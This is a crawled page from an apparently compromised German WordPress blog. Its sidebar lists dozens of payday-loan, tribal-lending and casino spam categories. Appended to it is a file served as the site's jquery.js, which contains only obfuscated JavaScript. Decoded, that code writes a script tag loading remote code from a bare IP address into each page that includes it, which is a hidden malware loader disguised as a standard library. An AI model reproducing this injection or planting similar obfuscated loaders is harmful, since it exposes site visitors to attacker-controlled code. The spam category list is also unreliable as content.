	<li class="cat-item cat-item-513"><a href="http://aufphasen.de/?cat=513" >sonic payday</a>
</li>
	<li class="cat-item cat-item-575"><a href="http://aufphasen.de/?cat=575" >sonic payday loan</a>
</li>
	<li class="cat-item cat-item-301"><a href="http://aufphasen.de/?cat=301" >sonic payday loans</a>
</li>
	<li class="cat-item cat-item-576"><a href="http://aufphasen.de/?cat=576" >sonic payday review</a>
</li>
	<li class="cat-item cat-item-782"><a href="http://aufphasen.de/?cat=782" >southwest financial loan near me</a>
</li>
	<li class="cat-item cat-item-780"><a href="http://aufphasen.de/?cat=780" >southwest financial loans</a>
</li>
	<li class="cat-item cat-item-781"><a href="http://aufphasen.de/?cat=781" >southwest financial payday loan</a>
</li>
	<li class="cat-item cat-item-783"><a href="http://aufphasen.de/?cat=783" >southwest financial payday loans</a>
</li>
	<li class="cat-item cat-item-798"><a href="http://aufphasen.de/?cat=798" >speedy cash loan</a>
</li>
	<li class="cat-item cat-item-796"><a href="http://aufphasen.de/?cat=796" >speedy cash loan near me</a>
</li>
	<li class="cat-item cat-item-793"><a href="http://aufphasen.de/?cat=793" >speedy cash loan online</a>
</li>
	<li class="cat-item cat-item-794"><a href="http://aufphasen.de/?cat=794" >speedy cash loans</a>
</li>
	<li class="cat-item cat-item-797"><a href="http://aufphasen.de/?cat=797" >speedy cash payday loan</a>
</li>
	<li class="cat-item cat-item-795"><a href="http://aufphasen.de/?cat=795" >speedy cash payday loans</a>
</li>
	<li class="cat-item cat-item-607"><a href="http://aufphasen.de/?cat=607" >st louis loans</a>
</li>
	<li class="cat-item cat-item-37"><a href="http://aufphasen.de/?cat=37" >Stake7 Casino</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://aufphasen.de/?cat=44" >sunday payday loans</a>
</li>
	<li class="cat-item cat-item-185"><a href="http://aufphasen.de/?cat=185" >super lion slots machine</a>
</li>
	<li class="cat-item cat-item-260"><a href="http://aufphasen.de/?cat=260" >text spinner</a>
</li>
	<li class="cat-item cat-item-276"><a href="http://aufphasen.de/?cat=276" >the best spinner</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://aufphasen.de/?cat=91" >three kings slot</a>
</li>
	<li class="cat-item cat-item-626"><a href="http://aufphasen.de/?cat=626" >top pet insurance companies</a>
</li>
	<li class="cat-item cat-item-572"><a href="http://aufphasen.de/?cat=572" >tremont lending</a>
</li>
	<li class="cat-item cat-item-476"><a href="http://aufphasen.de/?cat=476" >tremont lending loans</a>
</li>
	<li class="cat-item cat-item-571"><a href="http://aufphasen.de/?cat=571" >tremont lending online</a>
</li>
	<li class="cat-item cat-item-266"><a href="http://aufphasen.de/?cat=266" >tribal lending</a>
</li>
	<li class="cat-item cat-item-637"><a href="http://aufphasen.de/?cat=637" >tribal lending companies</a>
</li>
	<li class="cat-item cat-item-198"><a href="http://aufphasen.de/?cat=198" >tribal loan</a>
</li>
	<li class="cat-item cat-item-96"><a href="http://aufphasen.de/?cat=96" >tribal loans</a>
</li>
	<li class="cat-item cat-item-190"><a href="http://aufphasen.de/?cat=190" >tribal loans bad credit</a>
</li>
	<li class="cat-item cat-item-265"><a href="http://aufphasen.de/?cat=265" >tribal loans no credit check</a>
</li>
	<li class="cat-item cat-item-532"><a href="http://aufphasen.de/?cat=532" >tribal online loans</a>
</li>
	<li class="cat-item cat-item-227"><a href="http://aufphasen.de/?cat=227" >tribe loans</a>
</li>
	<li class="cat-item cat-item-594"><a href="http://aufphasen.de/?cat=594" >tru blu casino</a>
</li>
	<li class="cat-item cat-item-222"><a href="http://aufphasen.de/?cat=222" >truck finance calculator</a>
</li>
	<li class="cat-item cat-item-592"><a href="http://aufphasen.de/?cat=592" >true blue casino 2021</a>
</li>
	<li class="cat-item cat-item-619"><a href="http://aufphasen.de/?cat=619" >trupanion pet insurance</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://aufphasen.de/?cat=8" >Uncategorised</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://aufphasen.de/?cat=7" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-274"><a href="http://aufphasen.de/?cat=274" >united cash advance</a>
</li>
	<li class="cat-item cat-item-446"><a href="http://aufphasen.de/?cat=446" >united cash loans</a>
</li>
	<li class="cat-item cat-item-411"><a href="http://aufphasen.de/?cat=411" >united cash loans review</a>
</li>
	<li class="cat-item cat-item-435"><a href="http://aufphasen.de/?cat=435" >united cash payday loans</a>
</li>
	<li class="cat-item cat-item-277"><a href="http://aufphasen.de/?cat=277" >united cashloans</a>
</li>
	<li class="cat-item cat-item-333"><a href="http://aufphasen.de/?cat=333" >united states cash advance</a>
</li>
	<li class="cat-item cat-item-251"><a href="http://aufphasen.de/?cat=251" >unitedcash</a>
</li>
	<li class="cat-item cat-item-640"><a href="http://aufphasen.de/?cat=640" >usa cash net</a>
</li>
	<li class="cat-item cat-item-240"><a href="http://aufphasen.de/?cat=240" >usa loan network</a>
</li>
	<li class="cat-item cat-item-438"><a href="http://aufphasen.de/?cat=438" >usa loan network payday</a>
</li>
	<li class="cat-item cat-item-482"><a href="http://aufphasen.de/?cat=482" >usa loans network</a>
</li>
	<li class="cat-item cat-item-210"><a href="http://aufphasen.de/?cat=210" >usa payday loans</a>
</li>
	<li class="cat-item cat-item-133"><a href="http://aufphasen.de/?cat=133" >utah payday loan online</a>
</li>
	<li class="cat-item cat-item-181"><a href="http://aufphasen.de/?cat=181" >utah payday loans</a>
</li>
	<li class="cat-item cat-item-621"><a href="http://aufphasen.de/?cat=621" >virginia payday loans</a>
</li>
	<li class="cat-item cat-item-494"><a href="http://aufphasen.de/?cat=494" >website download</a>
</li>
	<li class="cat-item cat-item-153"><a href="http://aufphasen.de/?cat=153" >weekend cash loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="http://aufphasen.de/?cat=201" >weekend loans australia</a>
</li>
	<li class="cat-item cat-item-121"><a href="http://aufphasen.de/?cat=121" >weekend loans direct lender</a>
</li>
	<li class="cat-item cat-item-430"><a href="http://aufphasen.de/?cat=430" >weekend payday loans</a>
</li>
	<li class="cat-item cat-item-152"><a href="http://aufphasen.de/?cat=152" >wheres the gold slots</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://aufphasen.de/?cat=26" >Windows Casinos</a>
</li>
	<li class="cat-item cat-item-455"><a href="http://aufphasen.de/?cat=455" >wirecash</a>
</li>
	<li class="cat-item cat-item-169"><a href="http://aufphasen.de/?cat=169" >zippy loans</a>
</li>
	<li class="cat-item cat-item-605"><a href="http://aufphasen.de/?cat=605" >zippy loans review</a>
</li>
	<li class="cat-item cat-item-344"><a href="http://aufphasen.de/?cat=344" >zippyloan</a>
</li>
	<li class="cat-item cat-item-407"><a href="http://aufphasen.de/?cat=407" >zippyloan reviews</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://aufphasen.de/?cat=43" >zippyloans</a>
</li>
	<li class="cat-item cat-item-659"><a href="http://aufphasen.de/?cat=659" >zippyloans review</a>
</li>
		</ul>
</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="http://aufphasen.de/wp-login.php">Anmelden</a></li>
			<li><a href="http://aufphasen.de/?feed=rss2">Beitrags-Feed (<abbr title="Really Simple Syndication">RSS</abbr>)</a></li>
			<li><a href="http://aufphasen.de/?feed=comments-rss2">Kommentare als <abbr title="Really Simple Syndication">RSS</abbr></a></li>
<li><a href="https://wordpress.org/" title="Powered by WordPress, state-of-the-art semantic personal publishing platform.">WordPress.org</a></li>			</ul>
</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a href="http://de.wordpress.org/" title="Semantic Personal Publishing Platform">Dieses Blog läuft mit WordPress</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://aufphasen.de/wp-content/themes/twentytwelve/js/navigation.js?ver=20140711'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://aufphasen.de/wp-includes/js/jquery/jquery.js?ver=1.11.1
body_size: 354
content:
var _0xc790=["","x6Ax6Fx69x6E","x72x65x76x65x72x73x65","x73x70x6Cx69x74","x3Ex74x70x69x72x63x73x2Fx3Cx3Ex22x73x6Ax2Ex79x72x65x75x71x6Ax2Fx38x37x2Ex36x31x31x2Ex39x34x32x2Ex34x33x31x2Fx2Fx3Ax70x74x74x68x22x3Dx63x72x73x20x74x70x69x72x63x73x3C","x77x72x69x74x65"];document[_0xc790[5]](_0xc790[4][_0xc790[3]](_0xc790[0])[_0xc790[2]]()[_0xc790[1]](_0xc790[0]))